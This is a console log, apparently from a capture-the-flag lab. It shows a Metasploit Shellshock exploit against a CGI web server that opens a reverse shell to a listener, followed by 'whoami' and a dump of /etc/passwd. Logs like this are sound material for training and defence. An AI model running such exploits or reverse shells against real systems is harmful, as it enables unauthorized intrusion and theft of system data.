 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.28.20.121:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (36 bytes) to 192.168.13.11
[*] Command shell session 5 opened (172.28.20.121:4444 -> 192.168.13.11:38120 ) at 2024-01-11 06:02:13 -0500
whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
flag9-wudks8f7sd:x:1000:1000::/home/flag9-wudks8f7sd:
alice:x:1001:1001::/home/alice: